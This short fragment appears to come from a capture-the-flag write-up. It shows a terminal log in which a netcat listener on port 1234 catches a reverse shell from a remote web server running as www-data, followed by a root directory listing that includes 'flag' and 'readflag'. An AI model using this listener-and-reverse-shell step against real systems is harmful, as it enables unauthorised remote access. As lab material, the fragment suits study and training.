 [root@iZwz9f7tbmwif6p01w2nrxZ: # nc -lvvv 1234 ]
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [183.129.189.58] port 1234 [tcp/*] accepted (family 2, sport 34224)
 08:24:03 up 3 days,  2:15,  0 users,  load average: 15.32, 16.71, 17.36
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
Linux 1e437fe5c38b 3.10.0-693.17.1.el7.x86_64 #1 SMP Thu Jan 25 20:13:58 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/
/usr/sbin/apache: 0: can't access tty; job control turned off
[$ ls ]
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
start.sh
sys
tmp
usr
var